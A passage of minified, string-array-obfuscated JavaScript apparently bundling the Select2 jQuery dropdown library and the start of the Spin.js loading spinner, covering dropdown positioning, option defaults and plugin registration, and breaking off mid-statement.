n=this,r=!1;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[890],function(){n[_x33225[3385]](),n[_x33225[3386]](e),r||(r=!0,e[_x33225[583]](_x33225[3163],function(){n[_x33225[3387]](),n[_x33225[3388]]();}),e[_x33225[583]](_x33225[3164],function(){n[_x33225[3387]](),n[_x33225[3388]]();}));}),e[_x33225[583]](_x33225[218],function(){n[_x33225[3389]](),n[_x33225[3390]](e);}),this[_x33225[3391]][_x33225[583]](_x33225[2424],function(t){t[_x33225[617]]();});},i[_x33225[233]][_x33225[914]]=function(t,e,i){e[_x33225[184]](_x33225[283],i[_x33225[184]](_x33225[283])),e[_x33225[795]](_x33225[3103]),e[_x33225[82]](_x33225[3392]),e[_x33225[142]]({position:_x33225[722],top:-999999}),this[_x33225[3393]]=i;},i[_x33225[233]][_x33225[1431]]=function(e){var i=t(_x33225[3210]),n=e[_x33225[105]](this);return i[_x33225[677]](n),this[_x33225[3391]]=i,i;},i[_x33225[233]][_x33225[3389]]=function(){this[_x33225[3391]][_x33225[211]]();},i[_x33225[233]][_x33225[3386]]=function(i){var n=this,r=_x33225[3394]+i[_x33225[331]],s=_x33225[3395]+i[_x33225[331]],o=_x33225[3396]+i[_x33225[331]],a=this[_x33225[3393]][_x33225[1014]]()[_x33225[108]](e[_x33225[3126]]);a[_x33225[110]](function(){t(this)[_x33225[76]](_x33225[3397],{x:t(this)[_x33225[634]](),y:t(this)[_x33225[638]]()});}),a[_x33225[583]](r,function(){var e=t(this)[_x33225[76]](_x33225[3397]);t(this)[_x33225[638]](e[_x33225[987]]);}),t(window)[_x33225[583]](r+_x33225[28]+s+_x33225[28]+o,function(){n[_x33225[3387]](),n[_x33225[3388]]();});},i[_x33225[233]][_x33225[3390]]=function(i){var n=_x33225[3394]+i[_x33225[331]],r=_x33225[3395]+i[_x33225[331]],s=_x33225[3396]+i[_x33225[331]],o=this[_x33225[3393]][_x33225[1014]]()[_x33225[108]](e[_x33225[3126]]);o[_x33225[180]](n),t(window)[_x33225[180]](n+_x33225[28]+r+_x33225[28]+s);},i[_x33225[233]][_x33225[3387]]=function(){var e=t(window),i=this[_x33225[3363]][_x33225[797]](_x33225[3398]),n=this[_x33225[3363]][_x33225[797]](_x33225[3399]),r=null,s=(this[_x33225[3393]][_x33225[914]](),this[_x33225[3393]][_x33225[913]]());s[_x33225[1325]]=s[_x33225[397]]+this[_x33225[3393]][_x33225[1069]](!1);var o={height:this[_x33225[3393]][_x33225[1069]](!1)};o[_x33225[397]]=s[_x33225[397]],o[_x33225[1325]]=s[_x33225[397]]+o[_x33225[246]];var a={height:this[_x33225[3363]][_x33225[1069]](!1)},l={top:e[_x33225[638]](),bottom:e[_x33225[638]]()+e[_x33225[246]]()},c=l[_x33225[397]]<s[_x33225[397]]-a[_x33225[246]],u=l[_x33225[1325]]>s[_x33225[1325]]+a[_x33225[246]],h={left:s[_x33225[527]],top:o[_x33225[1325]]};i||n||(r=_x33225[3400]),u||!c||i?!c&&u&&i&&(r=_x33225[3400]):r=_x33225[3401],(_x33225[3401]==r||i&&_x33225[3400]!==r)&&(h[_x33225[397]]=o[_x33225[397]]-a[_x33225[246]]),null!=r&&(this[_x33225[3363]][_x33225[795]](_x33225[3402])[_x33225[82]](_x33225[3403]+r),this[_x33225[3393]][_x33225[795]](_x33225[3404])[_x33225[82]](_x33225[3405]+r)),this[_x33225[3391]][_x33225[142]](h);},i[_x33225[233]][_x33225[3388]]=function(){this[_x33225[3391]][_x33225[87]]();var t={width:this[_x33225[3393]][_x33225[2224]](!1)+_x33225[144]};this[_x33225[678]][_x33225[219]](_x33225[3406])&&(t[_x33225[713]]=t[_x33225[87]],t[_x33225[87]]=_x33225[720]),this[_x33225[3363]][_x33225[142]](t);},i[_x33225[233]][_x33225[3385]]=function(){this[_x33225[3391]][_x33225[209]](this[_x33225[3383]]),this[_x33225[3387]](),this[_x33225[3388]]();},i;}),e[_x33225[2995]](_x33225[3407],[],function(){function t(e){for(var i=0,n=0;n<e[_x33225[13]];n++){var r=e[n];r[_x33225[1186]]?i+=t(r[_x33225[1186]]):i++;}return i;}function e(t,e,i,n){this[_x33225[3408]]=i[_x33225[219]](_x33225[3408]),this[_x33225[3408]]<0&&(this[_x33225[3408]]=1/0),t[_x33225[105]](this,e,i,n);}return e[_x33225[233]][_x33225[3367]]=function(e,i){return!(t(i[_x33225[76]][_x33225[3141]])<this[_x33225[3408]])&&e[_x33225[105]](this,i);},e;}),e[_x33225[2995]](_x33225[3409],[],function(){function t(){}return t[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[218],function(){n[_x33225[3410]]();});},t[_x33225[233]][_x33225[3410]]=function(){var t=this[_x33225[3170]]();t[_x33225[13]]<1||this[_x33225[85]](_x33225[482],{data:t[_x33225[76]](_x33225[76])});},t;}),e[_x33225[2995]](_x33225[3411],[],function(){function t(){}return t[_x33225[233]][_x33225[2133]]=function(t,e,i){var n=this;t[_x33225[105]](this,e,i),e[_x33225[583]](_x33225[482],function(t){n[_x33225[3412]](t);}),e[_x33225[583]](_x33225[3166],function(t){n[_x33225[3412]](t);});},t[_x33225[233]][_x33225[3412]]=function(t,e){var i=e[_x33225[647]];i&&i[_x33225[2070]]||this[_x33225[85]](_x33225[218]);},t;}),e[_x33225[2995]](_x33225[3413],[],function(){return{errorLoading:function(){return _x33225[3414];},inputTooLong:function(t){var e=t[_x33225[176]][_x33225[13]]-t[_x33225[2371]],i=_x33225[3415]+e+_x33225[3416];return 1!=e&&(i+=_x33225[47]),i;},inputTooShort:function(t){var e=t[_x33225[2370]]-t[_x33225[176]][_x33225[13]],i=_x33225[3417]+e+_x33225[3418];return i;},loadingMore:function(){return _x33225[3419];},maximumSelected:function(t){var e=_x33225[3420]+t[_x33225[2371]]+_x33225[3421];return 1!=t[_x33225[2371]]&&(e+=_x33225[47]),e;},noResults:function(){return _x33225[3422];},searching:function(){return _x33225[3423];}};}),e[_x33225[2995]](_x33225[3424],[_x33225[495],_x33225[3109],_x33225[3425],_x33225[3426],_x33225[3427],_x33225[3428],_x33225[3429],_x33225[3430],_x33225[3431],_x33225[3132],_x33225[3432],_x33225[3433],_x33225[3434],_x33225[3435],_x33225[3436],_x33225[3437],_x33225[3438],_x33225[3439],_x33225[3440],_x33225[3441],_x33225[3442],_x33225[3443],_x33225[3444],_x33225[3445],_x33225[3446],_x33225[3447],_x33225[3448],_x33225[3449],_x33225[3450]],function(t,e,i,n,r,s,o,a,l,c,u,h,d,p,f,g,m,v,y,_,w,b,x,T,C,S,k,A,E){function P(){this[_x33225[2225]]();}P[_x33225[233]][_x33225[181]]=function(h){if(h=t[_x33225[132]]({},this[_x33225[941]],h),null==h[_x33225[3451]]){if(h[_x33225[3451]]=null!=h[_x33225[875]]?f:null!=h[_x33225[76]]?p:d,h[_x33225[3353]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],v)),h[_x33225[3356]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],y)),h[_x33225[3359]]>0&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],_)),h[_x33225[2463]]&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],g)),(null!=h[_x33225[3351]]||null!=h[_x33225[3348]])&&(h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],m)),null!=h[_x33225[3165]]){var E=e(h[_x33225[3452]]+_x33225[3453]);h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],E);}if(null!=h[_x33225[3454]]){var P=e(h[_x33225[3452]]+_x33225[3455]);h[_x33225[3451]]=c[_x33225[3119]](h[_x33225[3451]],P);}}if(null==h[_x33225[3456]]&&(h[_x33225[3456]]=i,null!=h[_x33225[875]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],T)),null!=h[_x33225[2134]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],x)),h[_x33225[3457]]&&(h[_x33225[3456]]=c[_x33225[3119]](h[_x33225[3456]],k))),null==h[_x33225[3458]]){if(h[_x33225[3134]])h[_x33225[3458]]=w;else{var $=c[_x33225[3119]](w,b);h[_x33225[3458]]=$;}if(0!==h[_x33225[3408]]&&(h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],S)),h[_x33225[3459]]&&(h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],A)),null!=h[_x33225[3460]]||null!=h[_x33225[3461]]||null!=h[_x33225[3462]]){var D=e(h[_x33225[3452]]+_x33225[3463]);h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],D);}h[_x33225[3458]]=c[_x33225[3119]](h[_x33225[3458]],C);}if(null==h[_x33225[3464]]){if(h[_x33225[3464]]=h[_x33225[3134]]?r:n,null!=h[_x33225[2134]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],s)),h[_x33225[3465]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],o)),h[_x33225[3134]]&&(h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],a)),null!=h[_x33225[3466]]||null!=h[_x33225[3467]]||null!=h[_x33225[3468]]){var O=e(h[_x33225[3452]]+_x33225[3469]);h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],O);}h[_x33225[3464]]=c[_x33225[3119]](h[_x33225[3464]],l);}if(_x33225[107]==typeof h[_x33225[3470]])if(h[_x33225[3470]][_x33225[14]](_x33225[40])>0){var j=h[_x33225[3470]][_x33225[137]](_x33225[40]),M=j[0];h[_x33225[3470]]=[h[_x33225[3470]],M];}else h[_x33225[3470]]=[h[_x33225[3470]]];if(t[_x33225[134]](h[_x33225[3470]])){var R=new u();h[_x33225[3470]][_x33225[156]](_x33225[3471]);for(var N=h[_x33225[3470]],L=0;L<N[_x33225[13]];L++){var I=N[L],z={};try{z=u[_x33225[3253]](I);}catch(q){try{I=this[_x33225[941]][_x33225[3472]]+I,z=u[_x33225[3253]](I);}catch(F){h[_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3473]+I+_x33225[3474]);continue;}}R[_x33225[132]](z);}h[_x33225[3139]]=R;}else{var H=u[_x33225[3253]](this[_x33225[941]][_x33225[3472]]+_x33225[3471]),B=new u(h[_x33225[3470]]);B[_x33225[132]](H),h[_x33225[3139]]=B;}return h;},P[_x33225[233]][_x33225[2225]]=function(){function e(t){function e(t){return h[t]||t;}return t[_x33225[71]](/[^\u0000-\u007E]/g,e);}function i(n,r){if(_x33225[29]===t[_x33225[197]](n[_x33225[3335]]))return r;if(r[_x33225[1186]]&&r[_x33225[1186]][_x33225[13]]>0){for(var s=t[_x33225[132]](!0,{},r),o=r[_x33225[1186]][_x33225[13]]-1;o>=0;o--){var a=r[_x33225[1186]][o],l=i(n,a);null==l&&s[_x33225[1186]][_x33225[317]](o,1);}return s[_x33225[1186]][_x33225[13]]>0?s:i(n,s);}var c=e(r[_x33225[193]])[_x33225[54]](),u=e(n[_x33225[3335]])[_x33225[54]]();return c[_x33225[14]](u)>-1?r:null;}this[_x33225[941]]={amdBase:_x33225[3107],amdLanguageBase:_x33225[3475],closeOnSelect:!0,debug:!1,dropdownAutoWidth:!1,escapeMarkup:c[_x33225[3127]],language:E,matcher:i,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:!1,sorter:function(t){return t;},templateResult:function(t){return t[_x33225[193]];},templateSelection:function(t){return t[_x33225[193]];},theme:_x33225[2355],width:_x33225[510]};},P[_x33225[233]][_x33225[733]]=function(e,i){var n=t[_x33225[133]](e),r={};r[n]=i;var s=c[_x33225[3125]](r);t[_x33225[132]](this[_x33225[941]],s);};var $=new P();return $;}),e[_x33225[2995]](_x33225[3476],[_x33225[3109],_x33225[495],_x33225[3477],_x33225[3132]],function(t,e,i,n){function r(e,r){if(this[_x33225[678]]=e,null!=r&&this[_x33225[631]](r),this[_x33225[678]]=i[_x33225[181]](this[_x33225[678]]),r&&r[_x33225[491]](_x33225[176])){var s=t(this[_x33225[219]](_x33225[3452])+_x33225[3478]);this[_x33225[678]][_x33225[3451]]=n[_x33225[3119]](this[_x33225[678]][_x33225[3451]],s);}}return r[_x33225[233]][_x33225[631]]=function(t){var i=[_x33225[3103]];null==this[_x33225[678]][_x33225[3134]]&&(this[_x33225[678]][_x33225[3134]]=t[_x33225[661]](_x33225[3134])),null==this[_x33225[678]][_x33225[475]]&&(this[_x33225[678]][_x33225[475]]=t[_x33225[661]](_x33225[475])),null==this[_x33225[678]][_x33225[3470]]&&(t[_x33225[661]](_x33225[469])?this[_x33225[678]][_x33225[3470]]=t[_x33225[661]](_x33225[469])[_x33225[69]]():t[_x33225[1016]](_x33225[3479])[_x33225[661]](_x33225[469])&&(this[_x33225[678]][_x33225[3470]]=t[_x33225[1016]](_x33225[3479])[_x33225[661]](_x33225[469]))),null==this[_x33225[678]][_x33225[345]]&&(this[_x33225[678]][_x33225[345]]=t[_x33225[661]](_x33225[345])?t[_x33225[661]](_x33225[345]):t[_x33225[1016]](_x33225[3480])[_x33225[661]](_x33225[345])?t[_x33225[1016]](_x33225[3480])[_x33225[661]](_x33225[345]):_x33225[3481]),t[_x33225[661]](_x33225[475],this[_x33225[678]][_x33225[475]]),t[_x33225[661]](_x33225[3134],this[_x33225[678]][_x33225[3134]]),t[_x33225[76]](_x33225[3482])&&(this[_x33225[678]][_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3483]),t[_x33225[76]](_x33225[76],t[_x33225[76]](_x33225[3482])),t[_x33225[76]](_x33225[2463],!0)),t[_x33225[76]](_x33225[3484])&&(this[_x33225[678]][_x33225[956]]&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3485]),t[_x33225[184]](_x33225[3486],t[_x33225[76]](_x33225[3484])),t[_x33225[76]](_x33225[3486],t[_x33225[76]](_x33225[3484])));var r={};r=e[_x33225[312]][_x33225[495]]&&_x33225[3487]==e[_x33225[312]][_x33225[495]][_x33225[1025]](0,2)&&t[0][_x33225[3488]]?e[_x33225[132]](!0,{},t[0][_x33225[3488]],t[_x33225[76]]()):t[_x33225[76]]();var s=e[_x33225[132]](!0,{},r);s=n[_x33225[3125]](s);for(var o in s)e[_x33225[109]](o,i)>-1||(e[_x33225[319]](this[_x33225[678]][o])?e[_x33225[132]](this[_x33225[678]][o],s[o]):this[_x33225[678]][o]=s[o]);return this;},r[_x33225[233]][_x33225[219]]=function(t){return this[_x33225[678]][t];},r[_x33225[233]][_x33225[733]]=function(t,e){this[_x33225[678]][t]=e;},r;}),e[_x33225[2995]](_x33225[3489],[_x33225[495],_x33225[3490],_x33225[3132],_x33225[3491]],function(t,e,i,n){var r=function(t,i){null!=t[_x33225[76]](_x33225[3103])&&t[_x33225[76]](_x33225[3103])[_x33225[1350]](),this[_x33225[1148]]=t,this[_x33225[331]]=this[_x33225[3492]](t),i=i||{},this[_x33225[678]]=new e(i,t),r[_x33225[3118]][_x33225[6]][_x33225[105]](this);var n=t[_x33225[184]](_x33225[783])||0;t[_x33225[76]](_x33225[3187],n),t[_x33225[184]](_x33225[783],_x33225[3196]);var s=this[_x33225[678]][_x33225[219]](_x33225[3451]);this[_x33225[3451]]=new s(t,this[_x33225[678]]);var o=this[_x33225[1431]]();this[_x33225[3493]](o);var a=this[_x33225[678]][_x33225[219]](_x33225[3464]);this[_x33225[3349]]=new a(t,this[_x33225[678]]),this[_x33225[3188]]=this[_x33225[3349]][_x33225[1431]](),this[_x33225[3349]][_x33225[914]](this[_x33225[3188]],o);var l=this[_x33225[678]][_x33225[219]](_x33225[3458]);this[_x33225[1238]]=new l(t,this[_x33225[678]]),this[_x33225[3363]]=this[_x33225[1238]][_x33225[1431]](),this[_x33225[1238]][_x33225[914]](this[_x33225[3363]],o);var c=this[_x33225[678]][_x33225[219]](_x33225[3456]);this[_x33225[3141]]=new c(t,this[_x33225[678]],this[_x33225[3451]]),this[_x33225[3136]]=this[_x33225[3141]][_x33225[1431]](),this[_x33225[3141]][_x33225[914]](this[_x33225[3136]],this[_x33225[3363]]);var u=this;this[_x33225[3494]](),this[_x33225[3495]](),this[_x33225[3496]](),this[_x33225[3497]](),this[_x33225[3498]](),this[_x33225[3499]](),this[_x33225[3500]](),this[_x33225[3451]][_x33225[2358]](function(t){u[_x33225[85]](_x33225[3192],{data:t});}),t[_x33225[82]](_x33225[3501]),t[_x33225[184]](_x33225[2205],_x33225[121]),this[_x33225[3502]](),t[_x33225[76]](_x33225[3103],this);};return i[_x33225[3117]](r,i[_x33225[3123]]),r[_x33225[233]][_x33225[3492]]=function(t){var e=_x33225[29];return e=null!=t[_x33225[184]](_x33225[331])?t[_x33225[184]](_x33225[331]):null!=t[_x33225[184]](_x33225[422])?t[_x33225[184]](_x33225[422])+_x33225[40]+i[_x33225[3124]](2):i[_x33225[3124]](4),e=_x33225[3503]+e;},r[_x33225[233]][_x33225[3493]]=function(t){t[_x33225[1232]](this[_x33225[1148]]);var e=this[_x33225[3504]](this[_x33225[1148]],this[_x33225[678]][_x33225[219]](_x33225[87]));null!=e&&t[_x33225[142]](_x33225[87],e);},r[_x33225[233]][_x33225[3504]]=function(t,e){var i=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if(_x33225[510]==e){var n=this[_x33225[3504]](t,_x33225[147]);return null!=n?n:this[_x33225[3504]](t,_x33225[1383]);}if(_x33225[1383]==e){var r=t[_x33225[2224]](!1);return 0>=r?_x33225[720]:r+_x33225[144];}if(_x33225[147]==e){var s=t[_x33225[184]](_x33225[147]);if(_x33225[107]!=typeof s)return null;for(var o=s[_x33225[137]](_x33225[1905]),a=0,l=o[_x33225[13]];l>a;a+=1){var c=o[a][_x33225[71]](/\s/g,_x33225[29]),u=c[_x33225[111]](i);if(null!==u&&u[_x33225[13]]>=1)return u[1];}return null;}return e;},r[_x33225[233]][_x33225[3494]]=function(){this[_x33225[3451]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[3349]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[1238]][_x33225[2133]](this,this[_x33225[3393]]),this[_x33225[3141]][_x33225[2133]](this,this[_x33225[3393]]);},r[_x33225[233]][_x33225[3495]]=function(){var e=this;this[_x33225[1148]][_x33225[583]](_x33225[3505],function(){e[_x33225[3451]][_x33225[2358]](function(t){e[_x33225[85]](_x33225[3192],{data:t});});}),this[_x33225[3506]]=i[_x33225[2133]](this[_x33225[3502]],this),this[_x33225[1148]][0][_x33225[1]]&&this[_x33225[1148]][0][_x33225[1]](_x33225[3507],this[_x33225[3506]]);var n=window[_x33225[3508]]||window[_x33225[3509]]||window[_x33225[3510]];null!=n?(this[_x33225[3511]]=new n(function(i){t[_x33225[110]](i,e[_x33225[3506]]);}),this[_x33225[3511]][_x33225[3512]](this[_x33225[1148]][0],{attributes:!0,subtree:!1})):this[_x33225[1148]][0][_x33225[7]]&&this[_x33225[1148]][0][_x33225[7]](_x33225[3513],e[_x33225[3506]],!1);},r[_x33225[233]][_x33225[3496]]=function(){var t=this;this[_x33225[3451]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3497]]=function(){var e=this,i=[_x33225[257]];this[_x33225[3349]][_x33225[583]](_x33225[257],function(){e[_x33225[3514]]();}),this[_x33225[3349]][_x33225[583]](_x33225[43],function(n,r){-1===t[_x33225[109]](n,i)&&e[_x33225[85]](n,r);});},r[_x33225[233]][_x33225[3498]]=function(){var t=this;this[_x33225[1238]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3499]]=function(){var t=this;this[_x33225[3141]][_x33225[583]](_x33225[43],function(e,i){t[_x33225[85]](e,i);});},r[_x33225[233]][_x33225[3500]]=function(){var t=this;this[_x33225[583]](_x33225[890],function(){t[_x33225[3393]][_x33225[82]](_x33225[3392]);}),this[_x33225[583]](_x33225[218],function(){t[_x33225[3393]][_x33225[795]](_x33225[3392]);}),this[_x33225[583]](_x33225[1348],function(){t[_x33225[3393]][_x33225[795]](_x33225[3515]);}),this[_x33225[583]](_x33225[508],function(){t[_x33225[3393]][_x33225[82]](_x33225[3515]);}),this[_x33225[583]](_x33225[642],function(){t[_x33225[3393]][_x33225[82]](_x33225[3516]);}),this[_x33225[583]](_x33225[644],function(){t[_x33225[3393]][_x33225[795]](_x33225[3516]);}),this[_x33225[583]](_x33225[3165],function(e){t[_x33225[2833]]()||t[_x33225[85]](_x33225[890]),this[_x33225[3451]][_x33225[3165]](e,function(i){t[_x33225[85]](_x33225[3163],{data:i,query:e});});}),this[_x33225[583]](_x33225[3376],function(e){this[_x33225[3451]][_x33225[3165]](e,function(i){t[_x33225[85]](_x33225[3164],{data:i,query:e});});}),this[_x33225[583]](_x33225[3190],function(e){var i=e[_x33225[627]];t[_x33225[2833]]()?i===n[_x33225[3517]]?(t[_x33225[85]](_x33225[3172]),e[_x33225[608]]()):i===n[_x33225[3191]]&&e[_x33225[2070]]?(t[_x33225[85]](_x33225[3169]),e[_x33225[608]]()):i===n[_x33225[3518]]?(t[_x33225[85]](_x33225[3173]),e[_x33225[608]]()):i===n[_x33225[3519]]?(t[_x33225[85]](_x33225[3175]),e[_x33225[608]]()):(i===n[_x33225[3520]]||i===n[_x33225[3521]])&&(t[_x33225[218]](),e[_x33225[608]]()):(i===n[_x33225[3517]]||i===n[_x33225[3191]]||(i===n[_x33225[3519]]||i===n[_x33225[3518]])&&e[_x33225[2072]])&&(t[_x33225[890]](),e[_x33225[608]]());});},r[_x33225[233]][_x33225[3502]]=function(){this[_x33225[678]][_x33225[733]](_x33225[475],this[_x33225[1148]][_x33225[661]](_x33225[475])),this[_x33225[678]][_x33225[219]](_x33225[475])?(this[_x33225[2833]]()&&this[_x33225[218]](),this[_x33225[85]](_x33225[508])):this[_x33225[85]](_x33225[1348]);},r[_x33225[233]][_x33225[85]]=function(t,e){var i=r[_x33225[3118]][_x33225[85]],n={open:_x33225[3245],close:_x33225[3246],select:_x33225[3247],unselect:_x33225[3248]};if(t in n){var s=n[t],o={prevented:!1,name:t,args:e};if(i[_x33225[105]](this,s,o),o[_x33225[3226]])return void(e[_x33225[3226]]=!0);}i[_x33225[105]](this,t,e);},r[_x33225[233]][_x33225[3514]]=function(){this[_x33225[678]][_x33225[219]](_x33225[475])||(this[_x33225[2833]]()?this[_x33225[218]]():this[_x33225[890]]());},r[_x33225[233]][_x33225[890]]=function(){this[_x33225[2833]]()||(this[_x33225[85]](_x33225[3165],{}),this[_x33225[85]](_x33225[890]));},r[_x33225[233]][_x33225[218]]=function(){this[_x33225[2833]]()&&this[_x33225[85]](_x33225[218]);},r[_x33225[233]][_x33225[2833]]=function(){return this[_x33225[3393]][_x33225[797]](_x33225[3392]);},r[_x33225[233]][_x33225[1348]]=function(t){this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3522]),(null==t||0===t[_x33225[13]])&&(t=[!0]);var e=!t[0];this[_x33225[1148]][_x33225[661]](_x33225[475],e);},r[_x33225[233]][_x33225[76]]=function(){this[_x33225[678]][_x33225[219]](_x33225[956])&&arguments[_x33225[13]]>0&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3523]);var t=[];return this[_x33225[3451]][_x33225[2358]](function(e){t=e;}),t;},r[_x33225[233]][_x33225[770]]=function(e){if(this[_x33225[678]][_x33225[219]](_x33225[956])&&window[_x33225[954]]&&console[_x33225[958]]&&console[_x33225[958]](_x33225[3524]),null==e||0===e[_x33225[13]])return this[_x33225[1148]][_x33225[770]]();var i=e[0];t[_x33225[134]](i)&&(i=t[_x33225[136]](i,function(t){return t[_x33225[35]]();})),this[_x33225[1148]][_x33225[770]](i)[_x33225[85]](_x33225[666]);},r[_x33225[233]][_x33225[1350]]=function(){this[_x33225[3393]][_x33225[599]](),this[_x33225[1148]][0][_x33225[114]]&&this[_x33225[1148]][0][_x33225[114]](_x33225[3507],this[_x33225[3506]]),null!=this[_x33225[3511]]?(this[_x33225[3511]][_x33225[3525]](),this[_x33225[3511]]=null):this[_x33225[1148]][0][_x33225[112]]&&this[_x33225[1148]][0][_x33225[112]](_x33225[3513],this[_x33225[3506]],!1),this[_x33225[3506]]=null,this[_x33225[1148]][_x33225[180]](_x33225[3198]),this[_x33225[1148]][_x33225[184]](_x33225[783],this[_x33225[1148]][_x33225[76]](_x33225[3187])),this[_x33225[1148]][_x33225[795]](_x33225[3501]),this[_x33225[1148]][_x33225[184]](_x33225[2205],_x33225[122]),this[_x33225[1148]][_x33225[535]](_x33225[3103]),this[_x33225[3451]][_x33225[1350]](),this[_x33225[3349]][_x33225[1350]](),this[_x33225[1238]][_x33225[1350]](),this[_x33225[3141]][_x33225[1350]](),this[_x33225[3451]]=null,this[_x33225[3349]]=null,this[_x33225[1238]]=null,this[_x33225[3141]]=null;},r[_x33225[233]][_x33225[1431]]=function(){var e=t(_x33225[3526]);return e[_x33225[184]](_x33225[345],this[_x33225[678]][_x33225[219]](_x33225[345])),this[_x33225[3393]]=e,this[_x33225[3393]][_x33225[82]](_x33225[3405]+this[_x33225[678]][_x33225[219]](_x33225[3527])),e[_x33225[76]](_x33225[1383],this[_x33225[1148]]),e;},r;}),e[_x33225[2995]](_x33225[3528],[_x33225[495],_x33225[3109],_x33225[3529],_x33225[3530]],function(t,e,i,n){if(e(_x33225[3531]),null==t[_x33225[312]][_x33225[3103]]){var r=[_x33225[890],_x33225[218],_x33225[1350]];t[_x33225[312]][_x33225[3103]]=function(e){if(e=e||{},_x33225[95]==typeof e)return this[_x33225[110]](function(){var n=t[_x33225[132]]({},e,!0);new i(t(this),n);}),this;if(_x33225[107]==typeof e){var n=this[_x33225[76]](_x33225[3103]);null==n&&window[_x33225[954]]&&console[_x33225[442]]&&console[_x33225[442]](_x33225[3532]+e+_x33225[3533]);var s=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1),o=n[e](s);return t[_x33225[109]](e,r)>-1?this:o;}throw new Error(_x33225[3534]+e);};}return null==t[_x33225[312]][_x33225[3103]][_x33225[941]]&&(t[_x33225[312]][_x33225[3103]][_x33225[941]]=n),i;}),e[_x33225[2995]](_x33225[3531],[_x33225[495]],function(t){return t;}),{define:e[_x33225[2995]],require:e[_x33225[3109]]};}(),i=e[_x33225[3109]](_x33225[3528]);return t[_x33225[312]][_x33225[3103]][_x33225[934]]=e,i;}),function(t,e){_x33225[95]==typeof exports?module[_x33225[96]]=e():_x33225[99]==typeof define&&define[_x33225[934]]?define(e):t[_x33225[3535]]=e();}(this,function(){'use strict';function t(t,e){var i,n=document[_x33225[16]](t||_x33225[162]);for(i in e)n[i]=e[i];return n;}function e(t){for(var e=1,i=arguments[_x33225[13]];e<i;e++)t[_x33225[19]](arguments[e]);return t;}function i(t,e,i,n){var r=[_x33225[236],e,~~(100*t),i,n][_x33225[30]](_x33225[40]),s=0.01+i/n*100,o=Math[_x33225[221]](1-(1-t)/e*(100-s),t),a=c[_x33225[74]](0,c[_x33225[14]](_x33225[746]))[_x33225[69]](),l=a&&_x33225[40]+a+_x33225[40]||_x33225[29];return h[r]||(d[_x33225[3536]](_x33225[3537]+l+_x33225[3538]+r+_x33225[3539]+o+_x33225[2643]+s+_x33225[3540]+t+_x33225[2643]+(s+0.01)+_x33225[3541]+(s+e)%100+_x33225[3540]+t+_x33225[3542]+o+_x33225[3543],d[_x33225[3544]][_x33225[13]]),h[r]=1),r;}function n(t,e){var i,n,r=t[_x33225[147]];for(e=e[_x33225[38]](0)[_x33225[54]]()+e[_x33225[31]](1),n=0;n<u[_x33225[13]];n++)if(i=u[n]+e,void 0!==r[i])return i;if(void 0!==r[e])return e;}function r(t,e){for(var i in e)t[_x33225[147]][n(t,i)||i]=e[i];return t;}function s(t){for(var e=1;e<arguments[_x33225[13]];e++){var i=arguments[e];for(var n in i)void 0===t[n]&&(t[n]=i[n]);}return t;}function o(t,e){return _x33225[107]==typeof t?t:t[e%t[_x33225[13]]];}function a(t){this[_x33225[274]]=s(t||{},a[_x33225[941]],p);}function l(){function i(e,i){return t(_x33225[493]+e+_x33225[3545],i);}d[_x33225[3546]](_x33225[3547],_x33225[3548]),a[_x33225[233]][_x33225[3549]]=function(t,n){function s(){return r(i(_x33225[961],{coordsize:u+_x33225[28]+u,coordorigin:-c+_x33225[28]+-c}),{width:u,height:u});}function a(t,a,l){e(d,e(r(s(),{rotation:360/n[_x33225[3549]]*t+_x33225[3550],left:~~a}),e(r(i(_x33225[3551],{arcsize:n[_x33225[3552]]}),{width:c,height:n[_x33225[87]],left:n[_x33225[3553]],top:-n[_x33225[87]]>>1,filter:l}),i(_x33225[1912],{color:o(n[_x33225[1738]],t),opacity:n[_x33225[236]]}),i(_x33225[1913],{opacity:0}))));}var l,c=n[_x33225[13]]+n[_x33225[87]],u=2*c,h=2*-(n[_x33225[87]]+n[_x33225[13]])+_x33225[144],d=r(s(),{position:_x33225[722],top:h,left:h});if(n[_x33225[3554]])for(l=1;l<=n[_x33225[3549]];l++)a(l,-2,_x33225[3555]);for(l=1;l<=n[_x33225[3549]];l++)a(l);return e(t,d);},a[_x33225[233]][_x33225[236]]=function(t,e,i,n){var r=t[_x33225[172]];n=n[_x33225[3554]]&&n[_x33225[3549]]||0,r&&e+n<r[_x33225[154]][_x33225[13]]&&(r=r[_x33225[154]][e+n],r=r&&r[_x33225[172]],r=r&&r[_x33225[172]],r&&(r[_x33225[236]]=i));};}var 